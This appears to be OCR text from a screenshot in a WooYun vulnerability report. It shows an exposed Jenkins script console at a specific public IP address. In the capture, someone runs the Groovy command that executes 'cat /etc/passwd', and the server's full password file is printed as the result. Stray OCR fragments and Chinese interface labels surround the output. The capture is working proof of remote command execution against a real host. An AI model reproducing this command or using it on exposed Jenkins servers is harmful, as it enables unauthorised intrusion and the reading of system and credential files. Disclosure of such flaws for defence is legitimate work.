 http://123.59.13.114:8080/script
s
项目关系
println(Jenkins.instance.pluginManager.plugins)
检查文件指纹
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model
系统管理
1 println "cat /etc/passwd".execute().text
redentials
队列
没有构建任务
执行状态
空闲
空闲
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
jenkins:x:498:499:Jenkins Continuous Integration Server:/var/lib/jenkins:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
dbuser:x:500:500::/home/dbuser:/bin/bash
www.wooyun.org